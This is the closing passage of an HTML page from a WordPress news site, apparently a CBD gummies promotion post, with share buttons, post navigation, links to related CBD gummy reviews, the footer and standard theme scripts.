                              <a href="mailto:?subject=Activgenix%20CBD%20Gummies%20US%20CLAIMED%20TO%20FIGHT%20PAIN!&#038;body=https%3A%2F%2Fglobalhubnews.com%2Factivgenix-cbd-gummies-us-claimed-to-fight-pain%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fglobalhubnews.com%2Factivgenix-cbd-gummies-us-claimed-to-fight-pain%2F&#038;title=Activgenix%20CBD%20Gummies%20US%20CLAIMED%20TO%20FIGHT%20PAIN%21" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fglobalhubnews.com%2Factivgenix-cbd-gummies-us-claimed-to-fight-pain%2F&#038;text&#038;title=Activgenix%20CBD%20Gummies%20US%20CLAIMED%20TO%20FIGHT%20PAIN%21" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://globalhubnews.com/where-to-buy-k2-life-cbd-gummies-is-it-scam-or-legit/" rel="prev">Where To Buy K2 Life CBD Gummies? Is It Scam Or Legit? <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://globalhubnews.com/green-acres-cbd-gummies-does-supplement-ingredients-that-work-or-not/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Green Acres CBD Gummies Does Supplement Ingredients That Work or Not?</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://globalhubnews.com/wp-content/uploads/2024/05/ai-generated-8737094_1920.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://globalhubnews.com/category/cbd-gummies/" alt="View all posts in CBD Gummies"> 
                                 CBD Gummies
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://globalhubnews.com/peaknaturals-cbd-reviews-where-to-buy/" title="Permalink to: PeakNaturals CBD Reviews Where to Buy?">
                                              PeakNaturals CBD Reviews Where to Buy?</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://globalhubnews.com/wp-content/uploads/2024/05/Screenshot-2024-05-06-at-1.57.59 PM.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://globalhubnews.com/category/cbd-gummies/" alt="View all posts in CBD Gummies"> 
                                 CBD Gummies
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://globalhubnews.com/fortin-cbd-gummies-best-gummy/" title="Permalink to: Fortin CBD Gummies #Best Gummy!">
                                              Fortin CBD Gummies #Best Gummy!</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://globalhubnews.com/wp-content/uploads/2024/05/Screenshot_83.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://globalhubnews.com/category/cbd-gummies/" alt="View all posts in CBD Gummies"> 
                                 CBD Gummies
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://globalhubnews.com/radiant-ease-cbd-gummies-worth-the-price/" title="Permalink to: Radiant Ease CBD Gummies Worth the Price?">
                                              Radiant Ease CBD Gummies Worth the Price?</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
           </div>
  </div>
</main>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://globalhubnews.com/" class="navbar-brand" rel="home"><img width="507" height="179" src="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews.png" class="custom-logo" alt="Global Hub News" decoding="async" srcset="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews.png 507w, https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-300x106.png 300w" sizes="(max-width: 507px) 100vw, 507px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://globalhubnews.com/" title="Home">Home</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script src="https://globalhubnews.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 20:47:59 -->